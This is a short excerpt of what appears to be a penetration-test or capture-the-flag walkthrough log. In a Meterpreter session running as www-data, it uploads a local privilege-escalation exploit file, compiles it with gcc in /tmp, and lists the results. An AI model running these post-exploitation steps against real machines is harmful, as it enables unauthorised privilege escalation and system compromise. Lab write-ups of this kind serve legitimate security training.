 meterpreter > cd /tmp
meterpreter > upload ~/0day/37292.c
[*] Uploading  : /home/kali/0day/37292.c -> 37292.c
[*] Uploaded -1.00 B of 4.85 KiB (-0.02%): /home/kali/0day/37292.c -> 37292.c
[*] Completed  : /home/kali/0day/37292.c -> 37292.c
meterpreter > shell
Process 1496 created.
Channel 125 created.
gcc 37292.c
ls -la
total 40
drwxrwxrwt  4 root     root      4096 Jun 14 10:44 .
drwxr-xr-x 22 root     root      4096 Sep  2  2020 ..
drwxrwxrwt  2 root     root      4096 Jun 14 09:52 .ICE-unix
drwxrwxrwt  2 root     root      4096 Jun 14 09:52 .X11-unix
-rw-r--r--  1 www-data www-data  4968 Jun 14 10:44 37292.c
-rwxr-xr-x  1 www-data www-data 13652 Jun 14 10:44 a.out